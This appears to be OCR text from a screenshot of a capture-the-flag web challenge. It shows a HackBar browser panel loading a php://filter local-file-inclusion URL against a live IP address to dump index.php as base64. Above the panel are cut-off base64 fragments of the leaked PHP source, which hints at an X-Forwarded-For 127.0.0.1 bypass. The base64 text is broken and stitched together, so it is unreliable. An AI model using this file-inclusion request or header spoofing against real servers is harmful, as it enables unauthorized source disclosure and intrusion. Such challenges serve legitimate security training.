 PD9waHAKZXJyb3JfcmVwb3J0aW5nKDApOwoKQHNlc3Npb25fc3RhcnQoKTsKcG9zaXhfc2V0dWlkKDEwMDApOwoKCj8+CjwhRE9DVFlQRSBIVE1MPgo8aHRtbD4KCjxoZWFkPgogICAgPG1ldGEgY2hhcnNldD0idXRmLTgiPgogICAgP
CdjaGVja2VkJyA6ICcnIH19PgogICAgPC9zY3JpcHQ+CiAgICA8c2NyaXB0IHNyYz0ibGF5dWkvbGF5dWkuanMiIGNoYXJzZXQ9InV0Zi04Ij48L3NjcmlwdD4KICAgIDxzY3JpcHQ+CiAgICBsYXl1aS51c2UoJ3RhYmxlJywgZnVuY3Rpb24oKS
og73vvIzpnIDopoHkvp3otZZlbGVtZW505qih5Z2XCiAgICAgICAgLy/
m5HlkKzlr7zoiKrngrnlh7sKICAgICAgICBlbGVtZW50Lm9uKCduYXYoZGVtbyknLCBmdW5jdGlvbihlbGVtKSB7CiAgICAgICAgICAgIC8vY29uc29sZS5sb2coZWxlbSkKICAgICAgICAgICAgbGF5ZXIubXNnKGVsZW0udGV4dCgpKTsKICAgIC
PgoKICAgIDxiciAvPjxiciAvPjxiciAvPjxiciAvPgogICAgPGRpdiBzdHlsZT0idGV4dC1hbGlnbjpjZW50ZXIiPgogICAgICAgIDxwIGNsYXNzPSJsZWFkIj48P3BocCBlY2hvICRwYWdlOyBkaWUoKTs/
PjwvcD4KICAgIDxiciAvPjxiciAvPjxiciAvPjxiciAvPgoKPD9waHAKCn1lbHNlewoKPz4KICAgICAgICA8YnIgLz48YnIgLz48YnIgLz48YnIgLz4KICAgICAgICA8ZGl2IHN0eWxlPSJ0ZXh0LWFsaWduOmNlbnRlciI+CiAgICAgICAgICAgIDxwIGNsYX
GhwCgogICAgICAgICAgICAgICAgaWYgKHN0cnBvcygkcGFnZSwgJ2lucHV0JykgPiAwKSB7CiAgICAgICAgICAgICAgICAgICAgZGllKCk7CiAgICAgICAgICAgICAgICB9CgogICAgICAgICAgICAgICAgaWYgKHN0cnBvcygkcGFnZSwgJ3Rh
PgogICAgICAgIDwvcD4KICAgICAgICA8YnIgLz48YnIgLz48YnIgLz48YnIgLz4KCjw/cGhwCn19CgoKLy/mlrnkvr/nmoTlrp7njrDovpPlhaXovpPlh7rnmoTlip/
g70s5q2j5Zyo5byA5Y+R5Lit55qE5Yqf6IO977yM5Y+q6IO95YaF6YOo5Lq65ZGY5rWL6K+VCgppZiAoJF9TRVJWRVJbJ0hUVFBfWF9GT1JXQVJERURfRk9SJ10gPT09ICcxMjcuMC4wLjEnKSB7CgogICAgZWNobyAiPGJyID5XZWxjb21lI
PgoKPC9ib2R5PgoKPC9odG1sPgo=
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar Cookie-Editor 2
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
http://61.147.171.105:59143/index.php?page=php://filter/read=convert.base64-encode/
resource=index.php
Split URL